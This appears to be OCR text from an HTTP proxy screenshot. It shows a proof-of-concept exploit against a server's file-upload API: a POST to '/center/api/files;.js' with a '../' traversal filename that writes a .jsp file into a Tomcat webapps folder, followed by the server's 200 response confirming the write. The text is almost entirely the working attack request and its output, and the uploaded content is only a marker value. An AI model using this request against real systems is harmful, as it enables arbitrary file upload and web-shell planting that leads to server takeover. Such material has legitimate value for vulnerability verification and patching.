 请求
美化 Raw Hex
\n
1 POST /center/api/files;.js HTTP/1.1
2 Host:
3 User-Agent: python-requests/2.26.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 255
8 Content-Type: multipart/form-data;
boundary=ea26cdac4990498b32d7a95ce5a5135c
9
10 --ea26cdac4990498b32d7a95ce5a5135c
11 Content-Disposition: form-data; name="file"; filename="
../../../../../bin/tomcat/apache-tomcat/webapps/clusterMgr/15310760
6.jsp"
12 Content-Type: application/octet-stream
13
14 332299402
15 --ea26cdac4990498b32d7a95ce5a5135c--
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200
2 Server: openresty
3 Date: Sat, 12 Aug 2023 16:40:48 GMT
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 333
6 Connection: close
7 Set-Cookie: JSESSIONID=32CBBD65A3C987BD5290F4EA48388977;
Path=/center; HttpOnly
8 Content-Language: en_US
9 Cache-Control: no-cache, no-store, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 Content-Disposition: inline;filename=f.txt
13
14 {
"code":"0",
"data":{
"filename":
"../../../../../bin/tomcat/apache-tomcat/webapps/clusterMgr/153
107606.jsp",
"link":
"http://:8001/download1/center_faq/resource/80cc3cee
-9bd8-4530-9f34-9f6dd0669b32/../../../../../bin/tomcat/apache-t
omcat/webapps/clusterMgr/153107606.jsp",
"id":"80cc3cee-9bd8-4530-9f34-9f6dd0669b32"
Insp
请求
请求
请求
请求
请求
响应